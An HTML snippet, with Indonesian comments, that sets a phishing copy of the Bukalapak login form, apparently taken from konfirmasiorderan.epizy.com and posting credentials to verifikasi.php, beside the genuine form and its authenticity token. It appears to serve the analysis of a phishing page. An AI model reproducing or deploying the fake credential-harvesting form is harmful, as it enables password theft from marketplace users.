 <!-- Source form palsu http://konfirmasiorderan.epizy.com -->
<form novalidate="novalidate" class="new_user_session" id="new_user_session" action="
verifikasi.php" accept-charset="UTF-8" method="post"/>
<label for="email"><input type="text" class="form-control" id="email" name="email" placeholder=
"Email / Username / Nomor Handphone"  autocomplete="off" required/>
</label>
<br>
<label for="password"><input type="password" class="form-control" id="password" name="password"
 placeholder="Password" required/>
</label>
<input type="submit" name="commit" value="login" class="btn btn--red btn--medium btn--block
js-btn-menu-login" />
</form>
<!-- Form asli dari https://www.bukalapak.com/login sudah ada token -->
<form class="js-form-login" novalidate="novalidate" id="new_user_session" action="/
user_sessions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&
#x2713;" />
<input type="hidden" name="authenticity_token" value="7EfHIAtofvn5UPLrulQTGgFWIAkLsEDH0/
WEv8fOrEkKI/4AxgIzG1qoUyEAbgiFjzDI+ss6vTQx5CZwIZZEmA==" /><input type="hidden" name="comeback"
id="comeback" value="/" />
<input class="string optional c-inp--large u-mrgn-bottom--3 js-input-field
js-user-session-username" placeholder="E-mail / Username / Nomor Handphone" type="text" name="
user_session[username]" id="user_session_username" />